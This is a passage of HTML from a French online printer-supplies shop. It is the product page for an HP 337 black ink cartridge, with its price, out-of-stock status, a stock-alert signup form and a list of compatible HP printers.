       data-caracteristiques_couleurs_des_cartouches_d_impression_list="Couleurs des cartouches d impression"
       data-caracteristiques_cycle_de_service_maximum_list="Cycle de service maximum"
       data-caracteristiques_dimensions_de_la_caisse_ou_du_carton_grand_format_l_x_p_x_h_list="Dimensions de la caisse ou du carton grand format"
       data-caracteristiques_dimensions_de_la_palette_l_x_p_x_h_list="Dimensions de la palette"
       data-caracteristiques_dimensions_du_colis_lxpxh_list="Dimensions du colis"
       data-caracteristiques_dimensions_lxpxh_list="Dimensions"
       data-caracteristiques_ecran_list="Ecran"
       data-caracteristiques_ethernetlan_list="Ethernetlan"
       data-caracteristiques_format_d_impression_maximale_list="Format d'impression maximale"
       data-caracteristiques_frequence_d_entree_ac_list="Frequence d entree ac"
       data-caracteristiques_frequence_du_processeur_list="Frequence du processeur"
       data-caracteristiques_hauteur_de_la_palette_ru_list="Hauteur de la palette ru"
       data-caracteristiques_hauteur_de_palette_list="Hauteur de palette"
       data-caracteristiques_hauteur_du_colis_list="Hauteur du colis"
       data-caracteristiques_impression_recto-verso_list="Impression recto verso"
       data-caracteristiques_interfaces_standards_list="Interfaces standards"
       data-caracteristiques_iso_format_series_a_a0a9_list="Iso format series a"
       data-caracteristiques_iso_formats_series-b_b0b9_list="Iso formats series b"
       data-caracteristiques_langues_de_la_description_de_page_list="Langues de la description de page"
       data-caracteristiques_largeur_de_la_palette_ru_list="Largeur de la palette ru"
       data-caracteristiques_largeur_de_palette_list=" Largeur de palette"
       data-caracteristiques_largeur_du_colis_list="Largeur du colis"
       data-caracteristiques_longueur_de_la_palette_ru_list="Longueur de la palette ru"
       data-caracteristiques_longueur_de_palette_list="Longueur de palette"
       data-caracteristiques_memoire_interne_list="Memoire interne"
       data-caracteristiques_memoire_interne_maximale_list="Memoire interne maximale"
       data-caracteristiques_niveau_de_pression_sonore_impression_list="Niveau de pression sonore impression"
       data-caracteristiques_nombre_de_cartouches_d_impression_list="Nombre de cartouches d impression"
       data-caracteristiques_nombre_de_pages_imprimees_list="Nombre de pages imprimees"
       data-caracteristiques_pays_d_origine_list="Pays d origine"
       data-caracteristiques_poids_list="Poids"
       data-caracteristiques_poids_a_vide_list="Poids a vide"
       data-caracteristiques_poids_de_la_palette_list="Poids de la palette"
       data-caracteristiques_poids_du_carton_principal_list="Poids du carton principal"
       data-caracteristiques_poids_du_paquet_list="Poids du paquet"
       data-caracteristiques_poids_du_support_de_bac_papier_list="Poids du support de bac papier"
       data-caracteristiques_profondeur_du_colis_list="Profondeur du colis"
       data-caracteristiques_protocoles_de_gestion_list="Protocoles de gestion"
       data-caracteristiques_quantite_list="Quantite"
       data-caracteristiques_quantite_par_boite_list="Quantite par boite"
       data-caracteristiques_quantite_par_couche_list="Quantite par couche"
       data-caracteristiques_quantite_par_niveau_de_palette_ru_list="Quantite par niveau de palette ru"
       data-caracteristiques_quantite_par_palette_list="Quantite par palette"
       data-caracteristiques_quantite_par_palette_ru_list="Quantite par palette ru"
       data-caracteristiques_reseau_pret_a_l_usage_list="Reseau pret a l usage"
       data-caracteristiques_resolution_maximale_list="Resolution maximale"
       data-caracteristiques_securite_list="Securite"
       data-caracteristiques_systemes_d_exploitation_compatibles_list="Systemes d'exploitation compatibles"
       data-caracteristiques_taille_de_la_tete_d_impression_list="Taille de la tete d'impression"
       data-caracteristiques_taille_de_papier_de_serie_a_iso_maximum_list="Taille de papier de serie a iso maximum"
       data-caracteristiques_taux_d_humidite_de_fonctionnement_list="Taux d'humidite de fonctionnement"
       data-caracteristiques_taux_d_humidite_relative_stockage_list="Taux d'humidite relative stockage"
       data-caracteristiques_technologie_d_impression_list="Technologie d'impression"
       data-caracteristiques_temperature_hors_fonctionnement_list="Temperature hors fonctionnement"
       data-caracteristiques_temps_de_prechauffage_list="Temps de prechauffage"
       data-caracteristiques_tension_d_entree_ac_list="Tension d'entree ac"
       data-caracteristiques_type_list="Type"
       data-caracteristiques_type_d_encre_list="Type d'encre"
       data-caracteristiques_type_d_impression_list="Type d'impression"
       data-caracteristiques_type_de_cartouche_d_encre_list="Type de cartouche d encre"
       data-caracteristiques_type_de_produit_list="Type de produit"
       data-caracteristiques_type_de_support_du_bac_papier_list="Type de support du bac papier"
       data-caracteristiques_types_de_bac_multi-usage_list="Types de bac multi usage"
       data-caracteristiques_vitesse_d_impression_couleur_qualite_normale_a4us_letter_list="Vitesse d'impression couleur qualite normale a4us letter"
       data-caracteristiques_vitesse_d_impression_noir_qualite_normale_a4us_letter_list="Vitesse d'impression noir qualite normale a4us letter"
       data-caracteristiques_wifi_list="Wifi"
       data-category_id_list="Category id"
       data-category_name_list="Category name"
       data-formated_regular_price_list="Regular price"
       data-formatted_price_tax_exc_list="Price tax exc"
       data-id_categories_list="Category id"
       data-id_manufacturer_list="Manufacturer id"
       data-manufacturer_list="Manufacturer"
       data-price_list="Prix"
       data-price_tax_exc_list="Price tax exc"
       data-prod_id_list="Prod id reference"
       data-caracteristiques_multifonction_list="Multifonction"
       data-caracteristiques_format_papier_list="Format papier"
       data-caracteristiques_connectivites_list="Connectivités"

  >
        <div class="container-fluid top-ais-InstantSearch">
      <div class="box-input-top-searchbox"
           data-list-placeholder="Rechercher votre imprimante ou votre consommable; Rechercher votre imprimante ou votre consommable"></div>
      <div class="searchbox-container-results">
        <div class="searchbox-container-panels">
          <div>
              <div class="box--suggestion container">
                <h3 class="title-sugestion">Catégories</h3>
                <div class="box-hits-top-sugestion"></div>
              </div>

              <div class="box--list-hists container">
                <h3 class="title-list-hits">
                  Produits
                </h3>
                <span class="box-stats-top"></span>
              </div>

            <div class="row">

              <div class="col-lg-3 box-left-panel box-mega-container box-filters__container"
                id="box-aa-input-container--instantsearch">
                <div class="box-container-widgets">
                  <div class="box-list-filters">
                    <span class="label">Mes filtres</span>
                    <div class="box-clear-current-refinements-list-top"></div>
                  </div>
                  <div class="box-current-refinements-list-top"></div>
                </div>
              </div>
              <div class="col-lg-9 box-aa-content-results" id="box-aa-content-results">
                <div class="box-sort-by-widget">
                  <div class="box-stats-container">
                  </div>
                  <div id="box-sort-by-top" class="box-ais-SortBy box-sort-by-top"></div>

                </div>
                <div class="box-hits-top"></div>
                <div class="box-pagination-top"></div>

              </div>

            </div>

          </div>

          <div class="filter-button-container-search">
            <button type="button" class="filter-button-search btn" id="filter-button-search">
                <span>
                    <i></i> <i></i> <i></i>
                </span>
                <span class="filter-button__text-uno-search active">Filtre</span>
                <span class="filter-button__text-dos-search">Appliquer le filtre</span>
            </button>
          </div>

        </div>
      </div>
    </div>
      </div>
</div>

                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>


        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      

      <section id="wrapper" class="wrapper-product">
                  
                  
            <div class="container">
  <nav data-depth="3" class="breadcrumb">
    <ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
      
                  
                          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://shop-printer.fr/"><span itemprop="name">Accueil</span></a>
                <meta itemprop="position" content="1">
              </li>
                      
                  
                          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://shop-printer.fr/301-consommables-pour-imprimantes"><span itemprop="name">Consommables pour imprimantes</span></a>
                <meta itemprop="position" content="2">
              </li>
                      
                  
                          <li>
                <span>Cartouche - Noir - HP 337 - 400 pages - C9364EE</span>
              </li>
                      
              
    </ol>
  </nav>
</div>          

          

          
  <div id="content-wrapper">
    
    

  <section id="main" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/842910-cartouche-noir-hp-337-400-pages-c9364ee-3364-eur-3126170063878.html">
    <div class="container">
      <div class="row product-container">
        <div class="col-lg-5">
          
            <section class="page-content" id="content">
              
                
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


                
                  <div class="images-container">
  

    <div class="product-cover-desktop">

      <div class="product-cover">
                  <img class="js-qv-product-cover" src="https://shop-printer.fr/2345-large_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg" alt="HP 337 1 pièce(s) Original Rendement standard Noir" title="HP 337 1 pièce(s) Original Rendement standard Noir" style="width:100%;" itemprop="image">
          <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
            <i class="material-icons zoom-in">search</i>
          </div>
              </div>

    </div>

    <div class="product-cover-mobile splide" id="product-cover-mobile">
      <div class="splide__track">
        <ul class="splide__list">
          
            <li class="splide__slide">
              <img class="js-qv-product-cover" src="https://shop-printer.fr/2345-large_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg" alt="HP 337 1 pièce(s) Original Rendement standard Noir" title="HP 337 1 pièce(s) Original Rendement standard Noir" style="width:100%;" itemprop="image">
            </li>

          
            <li class="splide__slide">
              <img class="js-qv-product-cover" src="https://shop-printer.fr/2346-large_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg" alt="HP 337 1 pièce(s) Original Rendement standard Noir" title="HP 337 1 pièce(s) Original Rendement standard Noir" style="width:100%;" itemprop="image">
            </li>

          
            <li class="splide__slide">
              <img class="js-qv-product-cover" src="https://shop-printer.fr/2347-large_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg" alt="HP 337 1 pièce(s) Original Rendement standard Noir" title="HP 337 1 pièce(s) Original Rendement standard Noir" style="width:100%;" itemprop="image">
            </li>

          
            <li class="splide__slide">
              <img class="js-qv-product-cover" src="https://shop-printer.fr/2348-large_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg" alt="HP 337 1 pièce(s) Original Rendement standard Noir" title="HP 337 1 pièce(s) Original Rendement standard Noir" style="width:100%;" itemprop="image">
            </li>

          
            <li class="splide__slide">
              <img class="js-qv-product-cover" src="https://shop-printer.fr/2349-large_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg" alt="HP 337 1 pièce(s) Original Rendement standard Noir" title="HP 337 1 pièce(s) Original Rendement standard Noir" style="width:100%;" itemprop="image">
            </li>

          
            <li class="splide__slide">
              <img class="js-qv-product-cover" src="https://shop-printer.fr/2350-large_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg" alt="HP 337 1 pièce(s) Original Rendement standard Noir" title="HP 337 1 pièce(s) Original Rendement standard Noir" style="width:100%;" itemprop="image">
            </li>

          
            <li class="splide__slide">
              <img class="js-qv-product-cover" src="https://shop-printer.fr/2351-large_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg" alt="HP 337 1 pièce(s) Original Rendement standard Noir" title="HP 337 1 pièce(s) Original Rendement standard Noir" style="width:100%;" itemprop="image">
            </li>

          
        </ul>
      </div>
    </div>

  

  
    <div class="js-qv-mask mask">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container">
            <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://shop-printer.fr/2345-medium_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg"
              data-image-large-src="https://shop-printer.fr/2345-large_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg"
              src="https://shop-printer.fr/2345-home_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg"
              alt="HP 337 1 pièce(s) Original Rendement standard Noir"
              title="HP 337 1 pièce(s) Original Rendement standard Noir"
              width="100"
              itemprop="image"
            >
          </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://shop-printer.fr/2346-medium_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg"
              data-image-large-src="https://shop-printer.fr/2346-large_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg"
              src="https://shop-printer.fr/2346-home_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://shop-printer.fr/2347-medium_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg"
              data-image-large-src="https://shop-printer.fr/2347-large_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg"
              src="https://shop-printer.fr/2347-home_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://shop-printer.fr/2348-medium_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg"
              data-image-large-src="https://shop-printer.fr/2348-large_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg"
              src="https://shop-printer.fr/2348-home_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://shop-printer.fr/2349-medium_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg"
              data-image-large-src="https://shop-printer.fr/2349-large_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg"
              src="https://shop-printer.fr/2349-home_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://shop-printer.fr/2350-medium_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg"
              data-image-large-src="https://shop-printer.fr/2350-large_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg"
              src="https://shop-printer.fr/2350-home_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://shop-printer.fr/2351-medium_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg"
              data-image-large-src="https://shop-printer.fr/2351-large_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg"
              src="https://shop-printer.fr/2351-home_default/cartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
              </ul>
    </div>
  
</div>

                
                <div class="scroll-box-arrows">
                  <i class="material-icons left">&#xE314;</i>
                  <i class="material-icons right">&#xE315;</i>
                </div>

              
            </section>
          
        </div>
        <div class="col-lg-7 mt-3">
          
            
              <h1 class="product-name-main" itemprop="name">Cartouche - Noir - HP 337 - 400 pages - C9364EE</h1>
                            <div class="product-reference">
                <div class="product-reference__uno">
                                                                            <span><label class="p">Référence</label> C9364EE#UUS</span>
                                  </div>

                
                  <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


                

                <div class="product-reference__dos">
                                    <span class="ask-question">
                    <a href="#" class="custom-link question">
                      <svg viewBox="0 0 22 22">
                        <g id="Grupo_1102" transform="translate(-15 -15)">
                          <g id="Grupo_1101" transform="translate(15 15)">
                            <g id="Grupo_1100" transform="translate(0 0)">
                              <path id="Trazado_1403" class="st0" d="M11,21.8C5.1,21.8,0.2,16.9,0.3,11C0.3,5.1,5.1,0.2,11,0.3c5.9,0,10.7,4.8,10.7,10.8l0,0
                                C21.7,16.9,16.9,21.7,11,21.8z M11,2.1c-4.9,0-8.9,4-8.9,8.9s4,8.9,8.9,8.9c4.9,0,8.9-4,8.9-8.9C19.9,6.1,15.9,2.1,11,2.1
                                C11,2.1,11,2.1,11,2.1z"/>
                              <path id="Trazado_1404" class="st0" d="M10.7,14c-0.5,0-0.9-0.4-0.9-0.9c0-1.4,0.9-2.6,2.2-3c0.6-0.2,1-0.7,1-1.3
                                c0-1.1-0.9-2-2-2c-1.1,0-2,0.9-2,2l0,0c0,0.5-0.4,0.9-0.9,0.9c-0.5,0-0.9-0.4-0.9-0.9C7.2,6.6,8.9,4.9,11,4.9
                                c2.1,0,3.8,1.7,3.8,3.8c0,1.4-0.9,2.6-2.2,3c-0.6,0.2-1,0.7-1,1.3C11.6,13.6,11.2,14,10.7,14L10.7,14z"/>
                              <circle id="Elipse_97" class="st0" cx="10.7" cy="15.9" r="1.1"/>
                            </g>
                          </g>
                        </g>
                      </svg>
                       Questions et réponses
                       <label></label>
                    </a>
                  </span>
                  <div class="container-methods-payment">
            <div class="item">
            <img src="/modules/grwlgiconpaymentmethods/views/img/11.jpg" alt="Livraison 48/72h">
            <span> Livraison 48/72h</span>
        </div>
            <div class="item">
            <img src="/modules/grwlgiconpaymentmethods/views/img/12.jpg" alt="Meilleurs prix garantis">
            <span> Meilleurs prix garantis</span>
        </div>
    </div>

                </div>
              </div>
            
          
          
             <div class="product-detail-price">
                  <div class="product-prices">
    
      <div
        class="product-price h6 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/OutOfStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <p class="list-prices">
            <span class="price_tax_exc" content="47.69">
                39,74 € HT
            </span>
            <span class="price" content="47.69">
              - 47,69 € TTC
            </span>
          </p>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              TTC
            
      
                        </div>
  </div>
             </div>
          
            
                            
          <div class="product-information">
            
            <div class="product-actions">
              
                <form action="https://shop-printer.fr/panier" method="post" id="add-to-cart-or-refresh">
                  <input type="hidden" name="token" value="e875d2d6ebb838f40a36b8d0a674efbc">
                  <input type="hidden" name="id_product" value="842910" id="product_page_product_id">
                  <input type="hidden" name="id_customization" value="0" id="product_customization_id">

                  
                    <div class="product-variants">
  </div>
                  

                  
                                      

                  
                    <section class="product-discounts">
  </section>
                  

                  
                    <div class="product-add-to-cart">
      
    
    

              <span id="product-availability">
                      <i class="material-icons product-unavailable">&#xE14B;</i>
                    EN RÉAPPROVISIONNEMENT
        </span>

      
    

    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
                  

                  
                    <div class="product-additional-info">
  <button
	type="button"
	class="cdpcp-compare-btn cdpcp-compare-btn--no-js"
>

	<span class="cdpcp-compare-btn__text cdpcp-compare-btn__text--add">
				Comparer
	</span>

	<span class="cdpcp-compare-btn__text cdpcp-compare-btn__text--remove">
				Supprimer
	</span>

    <img class="cdpcp-icon-add cdpcp-compare-btn__icon cdpcp-compare-btn__icon--add" src="/themes/printerre-theme/assets/img/icon-plus.svg" alt="Icon plus"/>

    <img class="cdpcp-icon-remove cdpcp-compare-btn__icon cdpcp-compare-btn__icon--remove" src="/themes/printerre-theme/assets/img/close-icon.svg" alt="Icon remove"/>

	<svg class="cdpcp-icon-loading cdpcp-compare-btn__icon cdpcp-compare-btn__icon--loading">
		<use xlink:href="#cdpcp-icon-loading"></use>
	</svg>

</button>
<div class="tabs">
  <form>

    <div class="js-mailalert" style="text-align:center;" data-url="//shop-printer.fr/module/ps_emailalerts/actions?process=add">
      <h6 class="js-mailalert-title">Vous souhaitez savoir quand le produit sera de nouveau disponible?</h6>
              <input class="form-control" type="email" placeholder="Saisissez votre adresse email"/><br />
                    
    <div class="gdpr_consent gdpr_module_271">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_271" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_271">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>J'accepte que mon adresse email soit utilisée pour recevoir des informations sur les produits.
<div id="gtx-trans">
<div class="gtx-trans-icon"></div>
</div></span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://shop-printer.fr/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "98eeff909b5ba082a34573f14aa280fb7c153342";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "271";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


            <input type="hidden" value="842910"/>
      <input type="hidden" value="0"/>
      <button class="btn btn-primary" type="submit" rel="nofollow" onclick="return addNotification();">M'alerter</button>
      <span style="display:none;padding:5px"></span>
    </div>
  </form>
</div>
<input type="hidden" id="emarketing_product_id" value="842910"/><input type="hidden" id="emarketing_product_name" value="Cartouche - Noir - HP 337 - 400 pages - C9364EE"/><input type="hidden" id="emarketing_product_price" value="47.69"/><input type="hidden" id="emarketing_product_category" value="Consommables pour imprimantes"/><input type="hidden" id="emarketing_currency" value="EUR"/>

      <div class="social-sharing">
      <span>Partager</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F842910-cartouche-noir-hp-337-400-pages-c9364ee-3364-eur-3126170063878.html" class="text-hide" title="Partager" target="_blank">Partager</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=Cartouche+-+Noir+-+HP+337+-+400+pages+-+C9364EE https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F842910-cartouche-noir-hp-337-400-pages-c9364ee-3364-eur-3126170063878.html" class="text-hide" title="Tweet" target="_blank">Tweet</a></li>
                  <li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fshop-printer.fr%2F2345%2Fcartouche-noir-hp-337-400-pages-c9364ee-3364-eur.jpg&amp;url=https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F842910-cartouche-noir-hp-337-400-pages-c9364ee-3364-eur-3126170063878.html" class="text-hide" title="Pinterest" target="_blank">Pinterest</a></li>
              </ul>
    </div>
  

</div>
                  

                                    
                </form>
              

            
              <div id="product-description-short-842910" class="product-x" itemprop="description">
                <p class="product-description-title">Caractéristiques principales</p>
                <p>HP 337, Original, Encre à pigments, Noir, HP, HP DeskJet 5943, D4163 / HP OfficeJet 100, 150, 6313, H470 / HP Photosmart 2573, 8053, 1 pièce(s)</p>
              </div>

              <!-- Get Compatibility Feature = 8 (Compatibilité) or Feature = 1490 (Cartouches De Remplacement), and publish it as description part -->
                                              
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  <div id="product-compatibility-842910" class="product-x" itemprop="compatibility">
                    <p class="product-compatibility-title">Compatibilité</p>
                    <p>HP DeskJet 5943. D4163 / HP OfficeJet 100. 150. 6313. H470 / HP Photosmart 2573. 8053</p>
                  </div>
                                            <!-- END -->

            

            
                                          

            </div>

          </div>
        </div>
      </div>
    </div>

    
          

    <div class="container product-section-descript">

      
            <section class="section" id="compatible_products" data-list-number="4">
    	<div class="products-section-title-container">
			<h3 class="h2 products-section-title page-product-heading">
									PRODUITS COMPATIBLES
							</h3>
		</div>
        <div class="products splide splide-products" id="splide-products--compatibles" data-list-number="4">
            <div class="splide__track">
                <ul class="splide__list">
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="0" />  <article class="product-miniature js-product-miniature" data-id-product="4831226"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/imprimantes-jet-d-encre/4831226-hp-officejet-h470-a4-couleur-imprimante-jet-dencre-18887-eur-0885631111765.html" class="thumbnail product-thumbnail">
                          <img id="main-4831226" data-random="7633"
              src="https://shop-printer.fr/5944-home_default/hp-officejet-h470-a4-couleur-imprimante-jet-dencre-18887-eur.jpg"
              alt="HP Officejet H470 imprimante jets d&#039;encres Couleur 4800 x 1200 DPI A4"
              data-full-size-image-url="https://shop-printer.fr/5944-large_default/hp-officejet-h470-a4-couleur-imprimante-jet-dencre-18887-eur.jpg"
              class="lg-get-images-by-product"
              data-code="4831226"
              data-images=""
              />
                          <img id="pr-4831226-7633"
                            src="https://shop-printer.fr/5944-home_default/hp-officejet-h470-a4-couleur-imprimante-jet-dencre-18887-eur.jpg"
              alt="HP Officejet H470 imprimante jets d&#039;encres Couleur 4800 x 1200 DPI A4"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/imprimantes-jet-d-encre/4831226-hp-officejet-h470-a4-couleur-imprimante-jet-dencre-18887-eur-0885631111765.html" itemprop="url" content="https://shop-printer.fr/imprimantes-jet-d-encre/4831226-hp-officejet-h470-a4-couleur-imprimante-jet-dencre-18887-eur-0885631111765.html">HP Officejet H470 - A4 - Couleur - Imprimante - Jet d&#039;encre</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      207,76 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      249,31 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="249.31" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="4831226" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="4831226"
               data-attribute=""
               href="https://shop-printer.fr/imprimantes-jet-d-encre/4831226-hp-officejet-h470-a4-couleur-imprimante-jet-dencre-18887-eur-0885631111765.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="1" />  <article class="product-miniature js-product-miniature" data-id-product="1636888"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/imprimantes-jet-d-encre/1636888-hp-deskjet-6940-a4-couleur-imprimante-jet-dencre-7465-eur-0882780232075.html" class="thumbnail product-thumbnail">
                          <img id="main-1636888" data-random="12525"
              src="https://shop-printer.fr/3664-home_default/hp-deskjet-6940-a4-couleur-imprimante-jet-dencre-7465-eur.jpg"
              alt="HP Deskjet 6940 imprimante jets d&#039;encres Couleur 4800 x 1200 DPI A4"
